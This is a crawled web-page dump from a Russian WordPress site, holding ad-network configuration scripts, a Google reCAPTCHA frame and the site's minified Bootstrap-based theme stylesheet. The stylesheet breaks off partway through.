data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"title_limit":"3","ID":"16851","html":[{"fst":"<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<!-- Yandex.RTB R-A-1656598-2 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1958925-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-footer.5d5252.js></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ehMuag8tcCYL-GrRjrIzpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769861589838');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ktovdele.ru/wp-content/themes/ktovdele-new/style.css
body_size: 34821
content:
/*   
Theme Name: ktovdele-new
Version: 1.0
Description: template site ktovdele.ru
Author: Zaur Magomedov
Author URI: https://zaurmag.ru
*/

/*!
 * Bootstrap v4.0.0-beta.2 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#0245a0;--indigo:#6610f2;--purple:#6f42c1;--pink:#ee584f;--red:#80302b;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#888;--gray-dark:#575050;--primary:#0245a0;--secondary:#888;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#80302b;--light:#f8f9fa;--dark:#575050;--red2:#c32c22;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1840px;--font-family-sans-serif:Fira Sans,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:"SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Fira Sans,Helvetica Neue,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#2b364b;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0245a0;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#012454;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{max-width:90vw;margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}[role=button],a,area,button,input:not([type=range]),label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#888;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item}template{display:none}[hidden]{display:none!important}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1840px){.col-xxl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xxl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xxl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xxl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xxl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xxl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xxl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xxl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xxl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xxl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xxl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xxl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xxl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xxl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xxl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xxl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xxl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #e9ecef}.table thead th{vertical-align:bottom;border-bottom:2px solid #e9ecef}.table tbody+tbody{border-top:2px solid #e9ecef}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #e9ecef}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8cbe4}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a6bddd}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#dedede}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#d1d1d1}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#dbc5c4}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#d1b5b4}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#d0cece}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#c4c1c1}.table-red2,.table-red2>td,.table-red2>th{background-color:#eec4c1}.table-hover .table-red2:hover,.table-hover .table-red2:hover>td,.table-hover .table-red2:hover>th{background-color:#e9b1ad}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover 